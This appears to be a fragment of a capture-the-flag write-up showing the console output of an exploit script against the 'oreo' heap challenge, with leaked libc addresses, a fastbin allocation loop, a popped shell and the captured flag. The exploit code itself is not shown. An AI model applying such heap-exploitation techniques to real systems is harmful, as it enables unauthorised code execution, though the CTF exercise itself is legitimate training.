 $ python oreo.py
[*] rifle count: 0x01
[*] got libc malloc: 0xf76a2950
[*] got libc system: 0xf7667af0
[*] rifle count: 0x02
[*] rifle count: 0x03
(snip.)
[*] rifle count: 0x3f
[*] ordered
[*] rifle count: 0x40
[*] rifle count: 0x41
[*] rifle count: 0x42
[*] got shell
ls
fl4g oreo
cat fl4g
flag{FASTBINS_ARE_NICE_ARENT_THEY}
 